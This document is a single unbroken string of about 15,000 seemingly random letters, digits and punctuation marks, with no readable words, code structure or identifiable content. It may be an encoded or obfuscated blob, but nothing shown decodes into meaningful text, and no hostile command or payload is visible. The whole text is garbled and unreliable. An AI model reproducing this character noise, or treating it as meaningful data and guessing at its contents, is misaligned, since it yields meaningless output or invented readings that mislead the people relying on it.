|KQOx6~~V:ru+O-&d}ABoKu2h;IEKLhVeVJ26Uo96;FTn^}O]2BsShUAW6i]WNN@fRnqR/u]0X+~0;qWi-}62nWoy;S}K_qT^X]stFQ|E9rEwnI~t{o-;~OSS-(rr1Orr-ErW_+sTVhX%teLkE}2BYxJu{X((NIQExror:+Lu7zr~QVdpK0/(K51UpVuApL6-1dqVkUFh0h1Ay|qrq)ApUz)u5Axf%/Ah%%7pu0dyu9Eu-Y]p+@hUI1|~eB(~eAydIQLU;s5dW]prxk]rrVw-rV7U-|kuq^RBrKEU)xEAqf&foQ}UV~EUCB5Us:KVIJ+6uK}W@SoYzNeSyW+hnRFVz5Rh2+|pX1]yxwSrrktr/^fNW~5qKK(AKzpky|9^w;9poe|uri2rdB/~f/5xy1%Bfx;xyx_ruk6xNq;UY}Bh{}spT|d6N|oprsNrTokhA1fU7n26;9I~Vu:Up:&NVy%;;5C+y{LhQQeC/fN1stt_kfUt~CoU+A}W2fB9S+Nuwrr)JNAqT|Txpx{+rY]9kU++}Vd}u6+0orkihSI9prIBrEh~Ir]eRSuYW|pwp|OSO-1N]V}Dh-siU~Az^9%|SrpeEV4A+YV:^6Jd9SDOspJYsY(L](YD4ry4pr~CI&|O]EQL}d+uBp/;Rqwr&2)2s&B{JCrdp+~XI(L:OY%oDr_(RhuoprBAOhktnE56-6nQ6q2:wqqt]wiUru]io&srUqsz+C5E6Wq5R]tw@h)9SI)siqs1n]/AW-UEr)E(TAo7JCs9oC4TStI|r^rRprW%Jkw5D~N_4O~RKk1:n^4AnS{A}YITsY)uOB2A^/R4;EIWtDuX}Srezk~o-yru+i-yI(Ky9(J}NKA1:K&];@~/x:rp(pxBKorwY6&LkhuE5ExJw6rw^;-sJ;|WB+R]ti9J2_-0s~Do-I+Q9y-n&:kwn_AV4dUY4OTLr@On5BIIETq-|JO)uOKwWBDENd^9~}zr~Y6IkDx@d-d]AS:Ed@:krk:h_fWOpiJy6:Jyt~4KLdWt]6Azh(DowDuX~E]DR6p9zYdSiIiu-iUsr6xS%k9y%%:yOp-;zLrksOIyYDrriBk2FLuWEy+nNKpw26U1tzzAzV+d]Q+n-xO0;Lz&}KdB)R+{/fKU4YAU-:EX9^J%DquA:_:)]fWUJk+p+^X%eR2;eX_dpf|V2f1BFp4rFw+rxheV-7hJFpq:_pSJDt^:|h~O%;Bx61J:|DE^(e|SXESrEk;x)}_ry%SOrw5xJ;LJr|ESIX]poD7poJ]Onu^xe^ArtkNrw:o:SN)proC^E|iJJtXfT/pu7UNSp1)qJ|/6EJtzqOCN:kS~VRu:^:2UxVe67/~qV+/F74Y:L_f;^0pO+D+-SIhWrf:Jh@5:F4V-r7TB_]%OW7J:hn2:0pNOQtF:)K@JD(2IN1|:61K:OWR:(oyr@E^rxxWrh1SW:5QYB;-OnXtp/-w_:IV:EJSOy;5ry9_xDeOhYKzBB]N_NshiVSdzRk}F{J;YE&N9/-DNr2KfTW(QWJ6p5JXsULLYd_W&)z2DJL1pw57-ok5RV^zWpxO7+d40t~y}@+N;xr}eT^Ey5|Sp1_^Nw(t}n(E05+OY:ST9-66iWe6i:FV7Cd70d(S0+hk;1e4JK2BQ+dIiprxOrEp9ruz;i2yJJqfzUWuLDF0yO:R71(^;UFTd4F%Cu]B%O2ryIr6N52Td1CFW9fxF55xLtzoL5]|ep_we1qnk5kksOrR0Irer5+xJD5ABsff5zIDRItf)0eE}BrI-n5:+t_pz(tSJ1_C;U__%T_Oh:OJC9B5u)&E:uNh_rrYCsLrx1:YOnLw)WqN^UAx7h9xADw6}rrwEKr+xi/1DU-IrWDtDWyru}d17~xD/L6d_p-2Ne;yEsDu@u^09uz5o(QtWxn5s{YU(FV1K0ID9O%1hNho)5xDquyE@wWt{uEt4Vz2KB(VEQ@T|yO@Ddyrzeryu/;Lu6)xK^d{rWwx{zCzh:1yu&T4dT^oO)Irr5SErOU0xni@pKV5u2:}I4WIExoIrE{~0{~~%--n@~IpweTtD_7tE]UzLqpo0@|+orL)@x@1}pd5Cw;SL/&zd9d{i0qL~wI1erOup-f6I7Wr:]y(BpWdfDiE0yd:fIWDph]^t;rDI5rxIUK:fCXyF(O5~tk}R22yrS:L)rV)BQVAD-Lt&pDDEk09zzSxq@ee%@}JS~2-:fL)frw;IrBqOo-X^twex1IiuA]WLutRR{)1_xyC4w_9:Vstpw1d5wJOyBk}up-15+zeF:f]2E2V4E/p2zXQ+QO1TkBu;heqr_e~z{;VX])XCzh^S{9TrWIqIUIJr~+Yw]@uyy+rrxr5w~9Ns~9Xs~WusiWCsiWr0xpi7kKk5kD|D^dB4yDDTX)&D^kNu1dYyuu5rr4}Ex]DTEkYDDN(CuJzOOkEXWxAW~{pEn}yS~]YOu6|TE0r6V--^Sz{pDwze;AA5wN:DrkQrxiSw+euD6L{^;/^^^5h~5%rT^T(5eLfioi&Tkpu2INOL{qe]LuQ0CWx]&e6I}w]s/XR}prxBrkI)prRRIrf4xrE+rVtqL+(WrrCtrT{Npr|BDR5KL06Lf+6}N4yW+U{1qRhW{Di0IefoE4|Tf;ItT0Tu24fSUCNWu:6h(W;Rpr9W1FQ0n:Qh(TE^oyE1ALY/JCts9}i@DDTBt}^9FXixBin6y_96J}hXx}_pt0+2rXC/Sr0WDR&VfT:zD-&JNXsSQ|B+IN|KIrpfrk-hw+YyKwrtp@y~Ds6pFS1@qUJAfw76zr]kt@dK):Ws::k7TRL+ur{0rO4eK@B(EtLro@JF6OR_LRQ^+Y}7JLu5DBXr}4B2NEI_rr|^DDhi5})/9T;qn@R~s:nT4U1LFA)K2ut{Q/@OnOw;V|z)/6U{xAFRuu{|nY)K/(p9NX(|~xFYeI+6hBf09)d0Jrk++{LOJyrhr]uJ;prNyRyDi/IChi5Iu&r2:CinSNwU~tLwf({wXwi%Y~F%LTo:Dk1_:VD/-TR4^kYr1|YuoCzeACN:Neu%Ao%rk4:qE|IrVXpNyy-It{t42N|+B)ip4n19C;YWqCSEn{W4x2(QJ7)C+X(Q~-fd&5NTNXpI0t_^;;DSRSxNN2;NT/&B{&F(uEr|AU]frN;I70rk]5AfxIruNENEfot%;0;~h2rqA7hLU5ArS-rESWrrSWEV/uuVfq~VK1hiK7FtJtf2L2YAOL%A(2F^U]Qen97{^NrxCTXqW+J9|VD;Dkn;AhAd@2pJ1kV_C0~yI:n@{A{S~1uw)F5Iw@dXhe9JJRwYq01FJVxOt&&0w{YDuhfK]Q-4(n]_%9]IESu1JyDnhN]1Dqw1J/QR092wC4R0+h]2I(fBC|Fru7u&STdN&%6pUe&rWYI5-%C6_6]0u~6LyL@o)k60rWrrxt_rxrLwT|6wiUJ7Tzk/irXrrN|wqDAwTi9Xq{-sLDz9LT4K(D52UURtuDtEu0^1|{y]|t&fE/;xXOQ@:u{1ue/5F5N(~OY0;BDQT7LDrKeoKOKt2i@V59V1AUCqur0w6;n4Xz|1EUY:TokF:rr/Drf{KS2ouYx//CD67{9/uRrCKKqp9Fr(rxBB5{COBrEzItfS6N~Ef-F}6u;xxJnB~uwJpStu_sqSxrwYX~iq7rDtp%UInx)JYx|;^0|Bp{TuIr{~;{L-%xAC_{@WxQ]D_Q]+5t@RCQtnhXwdNE4KNrQ)%kdDzF/+hTkxt2(6)D~K2|YO2DDIxJwCORD1DQ&7_q)NzR%@%22K_F}hF(RKpXiT4&oU%Ky-K;/s;-rwKhV~NQsVX]IY/Q12C/L{dSD_7K7o)%Erpueo)ueJe%-SNxwOAzpEf9R{%|-(7IpYtehOISJ;i;Wpke6SA^0k)pCJ;Odz6r:;^JK-uWwB}:6I_r5ruODWpwKWu/R-prpOVLtOV:t|xRy&kR0o++KE)kDCe0N9i0Q|A}F7-@uoFsNsYsQo;oYt7w_)2nNDY;QCN1hoYkr)4zD-5QDLte~Oh+7oqk2w0ky6p-yEYupL_iyhpOy;9wsEW]WhDI)}1z/W}qk6rrDEwwwIrqE6TJrI+wCDp@tkCprz&19Or}Ex4USx+uxsV^{f4sS(xIWyx9B]0uWYC9roOAdOrpIy6r4x-y;Ehh0L]VuAI@yJ}:DBz&1}%FBx@5]6DUf;:NV_@6rVsd%ez2d_VDJWtYeE_@(_s)Q{tf/_kiLxxR-NUDC-JwJt6Io5kehpWKfrh6;&tq4YJWk|Opo9z2E-pDXQu:|IERo0nA;hBII75xL~zR~Ur_sUF+DEESxu~W}-F]KU:_np]D9-Fr~dIkn;N5tq4ArSiy9;V5)5}KQ62)Ie9X&Lt(Q4~pY%VyqL4Yu/F1)~9tTywx7/{sdi-0x9w%hw4QKx-(4}kQD@FINIzkhhhuEryokx|u6f+LEr;t;sD0SLLT)ippXeqU]]eeI]qp]uu]BBBBSLJRUWoBB}qrp0iU:AAA}TNuiNd)WA]}}O0Op&&C|4Td]fYpr9@A@uu{6&S&Oyqoy]hRxCVVhxO9~zUExSOUU^Au@u@^I:)uywqUUCo-]JJe&|DVr:LXiUW)yBOLN_))T5DIk{}XxWr2|&/uEYxr:4yrpL+T;V@TC9yeVYO({JyqQ@6Cw-z4&)qYeff;Y^I+}oozF]r4I)DDee7~Y4RhEQwWLAs00y9Ef|I7IsJuR]Q%d4&&S-ty)rxrI_B-zrkwxTro-W;)_w6hx4q_^urkAd0W-({pI666EpqAYW;+J6wpAI^)9rAACN@NfdNU/BOO1CS6XFC&O9Fhdn7Kdz)JkkWOY+Su--{+6Bw9z~rUiNz9iBEu0WE9wxd%^-Uh]WC5wu^d~z-@Ap9|p:TxU_9hqz(2iwroL+DF+xr^{f;LEW2x)_r&ETh]d(L|9iz;_5TTQfriJKSs}Ad:d&2qzNiNuXSIrrkrn6CSBo&/o]dFE)DR|(i|:K:dqw|%6SS:KCo}+:pE~xBpWN]x@]-Iphp;srrV~~pABxEuyR0tESdsLeLh{ozui@+045qIW5UWCuLF@xh+~d;UNNOtF/q]So@SBY:6@K~Ipzn~++tR2Lz+KsA@npu||uI+(uxyu+DBIIIQV/2IODrqyrCk]wpDJ+O0Nphu1i@^JyBJ}Rt(iwLopWWS_F^xpu@1C-Oxy_J)e4zT4pu{/ty~oNuY;xSyRosN}N/z&^dILyJu5I%2Ar%;5]&QIrwQkepe4IR5VJ%|0yNSf|NQXi7~69Jkpt~z1R904{Q:e~6hx4Ur9T;q|K(QxJ{)oN)sE+&qkhNd/{9ktp)FC|qO5W~t6D4iOXpnJtukX^N)W)50)2_DC6QtEnRIt5r_n6BkE1OOw;XrDWw;Srq42@rrWRpWt{;f5rwxxEQK/]Axtu^kq^qK~;w:N@h9qrtufrkBrrrp+nyS|XfsiSVY|5U{)-oxJ-J5sqp7N24OhYJ^AS:e;6-]eVTQDDe:k(hw6S+@DoWXOVLo]Jzy+rYC~xx^hpDAYR49KJKF~;h(rpCkq]Ix&5Dz&@0D9DqdWEu~:rsuIrD+pu~^R//iwI;JVYuWV5pB~K-r/+hi}F1YRkyyNhu9e0N&wt:@1hxxEWI2OVEz(Dqt2;U]{6REuBuVE02k2;^]ehprI7/ir92qxSDz@q+i41{xz0%+rIwiWxW+VurUW1npfq}I^zixo1z9:rr+orp6:XO0Th:Byn|4ESAw%xNT-iuy6K:t]]7wzy%]4Ak^:2R2QIt:eV_~10(dxQh6||+hI|izOfDWD~nsz;u%LppQI2i7I)USty%+tQ~zBpxeiwdrLIRRrN+Spr5_iI10J)+F(EzWDSEUYp-;z+~tOBfIy;VIAe+N@%RLq_DJWLLd~2B(/9T:EpN~IDW{0FnVB-9CSxNX~6~4N+~TVweRyD2fwrwuuhr9DOxp6Uiyr{7~kUw2)xy+Td^~9_K]~&}7z_hXtCe_^z22nzTV|C@V5y0iL%p4%rr/0pz{6_dizr^7I|J0TI6r-hzqu+{U+rE%9e~J^&BW:wLde7@IR9DQdr]EI@ur4wprYJW-D(9SWq{]OOII55NSR4}TIt2QSrewEu]tE:qz2X:qUn%T077K^}fd+^C__Di:(CFU|WipWk^;5Bx5ne:K/1]pIQDOwzA0U+^_;idd;-exwAUJ]WKoE;)-O-|2i6Y&N(1weUVCzn@Ci{@{N:fKBEeOriq2C;dy-zNir~-7BDLI}_]p{eK-o{IWkzxXT)UTStFLXYId&5dOR9;:p{%u6txrp-rC@Fn@r|&Dh&KNyS0}01N+T6VzV}NhNy+K:}Ls;WV)@(L&]f_B9xTsxu~@7/6F%y^]1qzt-R4B(kq:uK6^WsU]DkSf~Sf)E-]sY}(^9TDpLpBurCp+IrN5-~f1A-p2zprI|w(z}ffSeqI{+VX^:fu&okd{)1/]W{oJt(uwJh_u~)@-oNrKpx_N)I9C|V7p6YR~1xfRzW;FOQxNwOBO^R0AhA^)W9n(Vr+~+x0wpu)@r-rXqz+Rxd(hkqyUIFzBB55r;Dr{AI{Lz0-1n)khNyRorW2s9r~}o;9%1k_A)C(T+sn}{/hC&kk|YR6k/X-Tuo@x;-+)k;SY(sI~Sx)n{R&7n+w4_VpuR4/K{YIhCpYQ2@S%ir5B|}%1fx+UF%6KR]z~o;Wd:e61k91O-|/E66huUY;-rpxXV];K{NBu~RD+n2}EDVVYLVO4O];V}}uVyQ-t:L(:6}/KKy-]f&9_{1qxL9(1Wn1/;yp&@oOOSsTNpeB2@/kfCYBJIQnJKQ&u9C9{4~N{sO5YWQz6xC;Q4sUfr/Tp;R_FWhynT9NnL/q^JUr4-tkCIk0Ir+~0ISw0t7+r7{2pId&LNu+RuWeBrAxw+YRDss1TqSwF(dDQ]XU(-|RCre+qRDe_f42|Xf1i6Y7+]Y4TdFs~CI;Nk7Y^yhrx2Di)o%pkICpAzdArNk(nR4ux(dn~Ee)WyOK%9F_YQ)Ip@t0/e^&{x0WK&pVyE-e}@yu2:nKd@]KoJQO/}s4fky9eyr%5zTy2)(@Cq97puO&FYXY(EU};T%ATFio}/soTEQ%]%%Yf@he^@U{5R2;|2Kie6/pKdefkIWKn7|kKR4TnIK/E&z_dB|2R/zF&&Y4nr-KIs-%9Rru9K@_QU}5]is}^}iV@K)@%F2VFEInBuBWE9d@fsL~f@yUn]LIA@Lo+2k}NuU]09)xR@X~LiI4(WE-^WEd_WE(@WEY%WEpkWW6;WWSVWW^YWWOzWte}2R@Q&RnAV@r]@1SpIk(-pz(J2sp~pien9Ch~@16Nsq+Uso~L~{/us|5RsnEQ@nku0(eEiX50I;Cfis0yExL+|VXqV+R{4URW0JtS&p)0e{6Fif@uFh)x+6r]1irdeYrfukuEshBRr(XThY9(Jh{z{6x%@~T0;(f0_N^s|rr};E;C/WBu_+oC/f-S7YwoLforp-}p:fOKF(h1+fU4rWp11yLtBuK{Lr|2DU:71~/uzYE9]AD5Ff_~:EBzn]o-u6k5sU1kkIC5]ICnz+1]^ftd/(F)N6kkFf5I4d9XN6tU}d9fhhkYWhT(xdw|Vfd0)rwrnu9SeAo;6(+ooYW6yh4Ku(~qX(QTszEWiWsxTI/orNWX|WeW7B4uBY]r(fIoiy5ORh)E%U+46+zxWu:1yriuBxr:4h@e1A1sq+5L@~@%^pV:uBD9trwLX-VE6h{)1C/61KoSrTn~(r-CysCfyIoS&4ow&n-wIoDdW(W72qE6N{27O~VYB@w7pTuI+woCS^-V)|xhEo4COUSWU4-9Kw6C6^kf)E]NKUC]w-]Iu;66^tO(z}W-oB|dDOpuEhDuE6+ue/ixKnOSt6-6RVOSr0nqA|U9r{+S(L4CuI+U%rDrN;pz|~ru+wqpQro7CJ97O|-po~^dNBoY+~ASqfoSSCOd;n^ieewErKRry1xruiA7DARf)x]-CY+fdK&S4JnBR]iCKOoh^iOCD5-iL;}Y4UxrB+DuECpIosDI0Wpr@YR]I7JfOyRr9uOwwyIw%I|]7xDdp5si;y&r60IN9fwrDnD/op+RSC&JE7B(DE:(q~QBIr~Dr|5FIyY(rO4Sr;C(W9;DAAA_&DChn&1++]):-fX}J&~Ir;dSpN6x-0+FJ0%d+-s]D+ES+U:TB({fs^-f@zS+2~wqnz(JR1f0}riOUYpysV:Uo&O;UCFd+e5Ro&TzxEEdE9s@+Co%WJSV9E~hDuBAUIE(rrz(rx|R+IQQJIJ~9T%~pDu-]_2dBJYQsBUVVnt+nFK+rShDuk;Rrrt_p]|WIW^O+FrIpN]LpI]Lu(~BrDYWkfTNpxCEru-E0K4;IJE-r|r;U_^-IOnrrkhSrNW^:Inr+TQY+&;K|tIkUsI]s}YzI0nEr+qdiw)6|BsR/%wY:IEoI^Y&^:V90^Ye&f~@xh:20h|K1qn~dfFqtp7+Kk&yoBw+xUD+FSh%5^21(-u{f67eFqDCeqz7nyC:D~RDKBrkErr:9VBit^U/|B@pVyu2nqRxVq{|Oxhk-:dB0Ewt)x~sXSfr0rwrKxfEurxWy]Weqkzu1ru}CSAzUI_7uEu~(xS:exJhr6Nh;prOoruSLx5^dOE|XxJO{rEEwrwDDOuiOO}O2xL~iOA-ozL|(J{|RJkBi:qtDp;Bx(N-B^)kCS^pR6YQs-w~]x_h|6WCAf_nAqUnRS:1L6^NVA2)F:Yz}S5pNU4fdO@(D~05iY-YK:]O)i|6~^Opn:rF9)/Lz@OI);OI~xSNoKzqE7rOu4V^rBpOV%s&y}q7w;D:d(nI~CDJBJIqCqsN/9rJUJ@w%E-Wp(DSkVRuxFKI2Rh2-qsxKCIOKtpr~xrr(WDrRwprw_IL01p:0npL0BKxINDr0-zIBN5JzErrIhIFyt:uwTtrrsJJNVKzuLI7fhz~F{r]fkIrn%:JVtt2V~tdE~IBOT2p@(1J^uKFJN9uk(:i;YJJh}6dFE65TzTBAA|zTihrUNErWJBI;22hx(n^e{zLrR0dX+OCDOIrIA-Lw1q^+xUY}{h2+UB^BCp:EzpreEp6nVKdnfzwz&EL&p|qSUIEI)pruzp(0Ip]~kB-u-R/Rwpy}Nr(~~y%Ireotzt(TI0SxF+yr|xIzT;JKLnhK;hyreCND_%xS]ki:RiYT@4%|Rkz5|;KDIILrN]Y:I;Et+E(w(td)A&6R}U_1&VRh}Y%DRp%}C7%:0+ROT|0t)6%2@y]1WhTSfe}n):nO~0@T4RY5fs;K{B~C/1OIEQ{x]@@^@w:K)F^U%9x1rCLpELqOO_o5p/x)^TkkLzdELBpprxE4ryVLk7:@_h^)9E-W;S;0]nuxJEBdN(iq5&ySIh0]OtLIrJY&pXUp]~}zz+BDr;Brz/zDDQxp]zOz~WxpEs(tR--KF6VdJtiKIIOryQz5IQkpx%@p+6KV]kokEnQ/%Q}u:%yw;%nu_f@QO4e}J_V}:@J5k%-;JQEiVY~zIEw(z_Q2q}hUio/__/K0^XABN-u)-r:5NdQykX1%:Xho_YC(U}Qz6zEIuCrV5ukfR1w]6eELW;i6SEt4-C2/^TeRdKDpr0n9ysI-ys9^rpQeuAr2Wr2Q:4Nrr0n}uowB9w(_;2qBIurzrrCJyo:e7wF@:SIS4E~I:LyRxTJ|Ew}y_0OVxLXE:LR-D);7Y%iOruihrriSwyB|_F4Y2]tDek-BT~q_-yr@wkJSJO5r;_5Iq~IT|ECqfi0;6d(-F~+5U/O9tWfo49{TJNz1S~w]W/y4]p+h-/~(7r%^S0ATCe{~C/W-J(I-sLTr{s6/:O^+(tLUYn6pYJT)40L6Fz7xILwxU{^2(4Vq~hrpdiwK^1NiXpEAhwuzL(TSE|EeXRFT51wxoxru&1O2TRrwrDuyu)L1Ty452dr:yrrBirJxE)FEU:LKED^T)IRERL}yAn5ETprFxLrF(t4AR{4fCLyq:t(S:sqU-^)--o4^uN4XNtX{o-BUWrRoA9Er/k5nQiR4On4sY(Fn4&irSTdAi9Js|1i-d1J0Bw^u{i5D&NEOkd0r:NYnW1W4@nr0dUqEtIt|NQAudQTBoIrKWJqU1yLfC6:K()BpFDVwI{r6sr~D:20JS^Viof;S^RrUiE]IRz:i)E/R(]SxFwSr9xLyAr/f~ypNLQ%QyKKD~)XyThBz:iyreEkJ1+kpOurN|9_5sI)z4B&NAofQVNSFAh497f5ynhwfU(_JE6K}C~zyIWU5Q2@C1nz}WwNR~DwffnexX_y&h+L{{T2zfKXf(@@fU%)(7;ytrEiQ6]edh^{DDf7W{%]FSL^hYd9NS-)f^74NEJB:;iB96oBLxhSn]zEuB~u+F;nD%|nr]]L~t4IESippuq04htIrN1yIrDOy_2-r~E-t0toQeN@FFkDzFi4t|xwf~z0zeCu{AyVK~]%5NoJre9iFV%xt1i7I}U_QA)X(00-@S7^Q}I|5R^5dXJT:&ezy|O+X%sk)Vs5T&eK~s&1B(}r:RW{L9eYIOs1rCI)4y/Fztr;BSfE:DA6{27/|@k@0fdt(Ws_/iTWOr&7A1~Yz9+iq&UR27UOxRuAxkSihui9tru4Bth5s2hI-yuW6rxkp-Fw+OeO-N:{dpre5-ErKru;r}y_}@(]DCBy1rwyDrzyYK5TS5BR%0ExCY);5rwWT(+Xf@0kWrrT:0w0eT4|EwS}h4f~TK%:FLNi{1SsQrp5UXzBI1q-0}EAF1yOy:qoQ7;d0}9ynRn&X1q~Kk|(p}XQS5^WR97x_RK%]271qq9ht_:O&ew]zfux5XIh}s2s7WiA{EsVC9|unnx]y}t7U1phV1/wJ{yTF76oE+yrWx+z4qs6|V:0JB_rhhI]9V^Ns)0Wf/%EhUfK)s5D0^rxCT)}Eu_Xisruwy_;|q)KK^%rDEIJy-yK{CNCw:)KS1rurkpr}(LK}9RRzBEs(&YzwqD1E%&1y5;w~WrFsx)dfzOX6uUkONo(0Qed;99YxrqR1}TQ-|)1f1%1&WN~eE@DtJi1qLYq%C;Dk5_2XV:X/_UsT@h^N_xY@B~~&W/Qs~7QsUe]2y/qeSOOuirre%YI2/%LSLIr-~eIh(Q@-~;wuEEThh%tfBTxUz0NYRurw0rJpKDrC&d0IyI{7wzOz/y)S|uOuYpOJA_rpVDr|~OKKfIJz(Y/{sVTK_{)5TKtpO7zD5Ax/yuW+-{:1y1-ri6OruxCuhxCCA+17y/2RsxYYD2B7~E7R+DY/|I71dNU@%;~/sB1nkeF4rd%dAiCsy1TN+O_^pIJSuX2f1Q@/A67huYW/)TNQxp:zf5/S)0DQdTf&6O)Ke20tEVX^5Drrp0NrpWu-B]u|L]xODz]W{VSUz|qrxVqn(V^+_(2U-]96-^]Ky0Jzy&JR(]yDuyrEB~:~f;|CE+kr{uF)TQkro;r{wurRp-+S~k~hrIwpDiEpLkzR+zE60w96suDiW6krICWR46hwpQxDL5o~L9]w|Ysp:K|pk1X)Az~Cet;SD:E]5BypEur/{XW0~Tz]~xh+(wxtop1q6@D02r9IodKhprp(p_+hKyzr^IW%rQ7xh|:q4+(^VxutBWTUR+LK)N^4h4KFT+-W;wdT@pF~hzFzC~O0V]EOAku+5iO~zWh+hzFdJA:X:VyfXzqd_T5]_A6I0utz6E9^C|:qstOx0wFr4ik|urO;oow2C4KLB5|:%oE&Bw4}@RWF@xF4p0qx6hrB7)fWI+4KAtpwtfTUp4wno@47whR%OSBRK~royD-wfiwTAxqWh5WSO-hJw:_pA5}S~XEu0@|]6R-Ldy6~tqO&hRI-W;WB:0TuE]no%p~KYRO7OkuwLB1ur0srIx|dnYrdrIpBzFqT4/Kz2{RUF){k~dC7~O|th96dq2~/C_QLs_&DBYiuw&x2iNLo]@sFDprpBrzNr(ip]pSWy|9LDID]-k}-tuwtTB]N-yy@Tq~E~;wzxEwhOTL0%+EER-TD0]s(yehTsAd;;N%tDBE0{{Q_CCCo|ofW}|~Dk]}+]uoIUAAE{qQfJAB+-pqqUfAdq6)e]NdBIW@4pr}|q5hIq&Vsw+NA(o7Y@qUJJ{6~N-&Uy~qpn666sVr@6~-7d^-+JAJh^u(21^AqTh|(-;rpoK_NRT;Txr2xxh^uw(J+y;(uJ::Q&@@:d(&X&Sd1)UAFLNk&&JrI@h2E5wx+7]LrWtu{pprD99^kxJ/DzfVewWYiTDBy]+ztE94z&Xz~yVr/BFup}dx/r@pw7pOw^;r6FOBkpoYu@DrD-6zkC+O4-:prxN;9:+r-:{yyEhLuw6-o%1;y-550LD;I9SX7C^zK~U~6tJ)@XQySASBB}]uiAV6T@^JUBy6Kie6qyTN+i&TKK]D{ApV242p+~+:%UY)+tCnJFR]2U-wRftVIW;hSAkO+KV%d2U4x1e;YhCY~UosIo{WKtWWLL}DLpCSERxFzn9EKs0({QJR}DhCCKz&ziB6XwL}iWoS+5V@dr:Tr-E5uww@k;4OWryuo~iCr(yn^5uY|TSRKoX17A^wuEIBy2yAW_](;YfSeSk57Q/fTVk1yX-(5xwxf@zryrw6h-D1%iBA@1nn)4Odk%%29Y_01ow/TLKS}rA4;iI|uKy{k+zzwRqAsJ)%)xVThwh+|rQw+BRRhY5uY-n;+/n}}0pw0/{{9F6AFpzfxdy|^66kAOU2wtw/kfSNF{ykYz9~C@|W|-NrXV6nx{:f9~tzo}00U~B02oS~~IuiR]9isWr-9-~EWyuLqtpr|r-d+Lq95r+_e]reiS~A2FyooEIny}z6^^yrK~hzx/]psr9WEuCwS(p_swprWR|SxddJpwy^7xEzy~(rSKDW{%n{WBQ%(^i~rYA742qfEs+O(uB]ot-FxnhFWLfD1TTCxxiUVt/&pOzRqwk_T-_SV;CxA2R@WI{SLA+9-f+^U@Vq4eJRdReyRFyOk1^]_p+)DyQzn{d}UpOOtARC&xy-T+o~L(K-:Y;Yt~CfLn@XsrOrpEBzWwoC69rr|1;E5DKoNRoOBu2i(;uACzxuLnxDIOknAS6OWD9x9xrdJ0CYp|DDrhr@tp~e66]:ETqzq;6;~6KL2yniz+UdupB+r2yNq9+W&n0@ui4|yV9xUNiEzqBRr(;{-]]2u+U@5;BsC2~6-wCsXr%nJY{A+]e-6DyrR+|J%7qKVVkLS49:u7k^pq:BNFw2r7_xtip_fkNCk6;fNz&e_(W1U1o]uOfEixE7XJ|xEpr/Khrr0JIpIJuV%EopEz}oTu|srrw1UxuuUCDrxUI}+rryzrz]:^h_2]CriNOr(NxouhJ_zD_DLwuxCdrp-KN(p]2I-fO1rtx}WCrqWR-JBns6LWAFXxAIeV~NJ-iL9oFnBhr_ik|fw6)V0:pz5EuoCu7nRBA9|NXF]L^y/2}4kfxy|w|JzU75OqN1k0|uoX~DWu(]L)tA;Qy)qBYQ5+&R_@fTINO7k()QT5e~Fw45orN1Nz0r}rSkedD6EsLE~)t@WrxikDRi;puEkx(9BhBE%0tppW0VoL|+Eu_z@2SywwrrtOW0Ipi(rdpwzr;Ddrwy;LW4rd@TiRIEOrw+5rJ5X{x6ICzuirWzX^F_ou)xDWrzDCW|inTY~kEo/-6ruFIr|KWKDIf(Erqk0V+wOh1p;U;5JAuwi%ehC5w+|0q:BU}0Juod)xSV6V:e}ikyW(U]^ekJ05+h]CFe+OBdwiRy-qnO^|r%hYRVFNoYKOYOyKd}5Vxy4e|pK_7Wp4&SLS+2-~:@-wR:p6%1CV77hVL6E((9&/@RwOTLBo1/2qIp~Kr9eO)^{Li-rrV5Wwkx&uArLIkV(tBrpB26ykXI_F~-tu@uyS0Ap^-fB&t5;r(5;}pp&JDq5&:x)(@CUA@xJkiFF-w_|LDDrKI6KWwAz(T}:qrfYkE^-:ODru2h2y1dX9/U_Wko(@}I;okw+w(YRhr_S1-rI]BSSkBEzr6|hx4rfiLrhAehpS:{Y2^REFJ2+xshCABx_2ii}I(tFApBz2z7BOr|W&NN@tk:6{ThnCSzfq_VNRWOqzf:W]du/hDo4~YVN_Eor~2nL+OU-Tw@R5&-Sf-U2yQn@({rn^nIt|wYXBD6;f+o^O||I]^q_NTKy^up@oTywDYVD-TSWIy6k0u5ht)^Dw|@({6ExV&(J)7Rx]iL|uwI;OOkUDz(Do9Q;wuuSuUNEk+n-(YDrB9D]B+B(+2]de~rEoWDLD;EeEQF/SS;Lpy(+qprwe|hIy)_y(kVzVwNs;{]Cyw5L|95x7^/o-RxuRe1^&%9ruw+~ffzr]XJ&f;S0Lew9&5~~}i6YiB9tJkfdA@s|wupq&1:JO5Vd9f:TfWfASx/Vz}425V9|Npr_XKK@i}-L^TkEE;EXFy]z)DQ(n+RLNO^Ew5htd9o|qFdQFfdI5pr9)d;)~5Qn}J4}SOuXWfNqfAhF4C4OFx117ow}t(xYpULS56s~_~tOrwuxp^u+iDr9I0k&/yVRd_2U@V_ERCJpB&rfOByNksy~4y7E-_RkLRpp0oo(0owDWu-r/OsIYh;pdOe(&7tkdUi}7IEi7rwu-QYDNr^hf{5Cq({441t1NzQLpNrrkE(;Cdkouk0kAA1dFws~4A6//2K+Y+4sFUiKBzJBqk;Usr&eNB9JzKfB-oNY0YAqQ1x4ELBYf:X~]5L^IVV2YrV-(LdE(o-ef}oUupx2Uh{T]L0fNV0nN@]d-{)EfkOk]&KKIOWzh&6wuF7sfspxBfCWr&e@y%+NpWxeuukwrEyS-@5CWE6+(FC5fo;Fh_OwAn&fWYuxru~FuR{9]X4xyNt|BNw{hd;wrB+xB2t/yVfD+;6tyu_BBEWXrrV:6]k(AD;CuT(NUfExfR7B+Q^9Ee;5u1})NRy/y55wWUE2fT6d-UReAQESfQX(uRzxz9|pr-Wsu1-A-&|XuVS1]W;Jf%o-A6kNuJI9fwFf]%i9]wiit/]ANu6A96I}kq70]SA()E6UEBpktRdpeIt+7i&};up]FstYXVptOkpVD^A@isyXq@fh7WUOi-|~XWpUnukuCpr|{|p6z-zxrkY9n&pFdkpp:Dr-JweJEC~/@Srr;prYV@esNuNSqI)5]}]Q5o]%@Vr+z&EJIsww}rr;2rr&h|~]pBVDSVY6@Ik2exUkAxhV7xB:1RBx)prdd~W7hprNLA6uFDhRz2&yOA~Ox@x{E97+uk7y%&d+uVr~w9(~42Sx6sSW2V&u)sA5TIh2TVkIkI(|_IhOwRhi6i(UquS)}D6WCoi6:kru6r&5@SAeDxf+k-I0q6y+dWfw%Syqe]f]dq/s2/Fs21N4kVyO5wO]K26WOLr0K_KxUyK-(Co@F5F0@z{VQ2}TY@iwy^DoE-q^k{^]f5+k0SdWzuQ&(J_9(CKE1xzWtQhuk}fO0UWW;AEI;W~o0fhsS7Nr1s0}S20WepVk~EB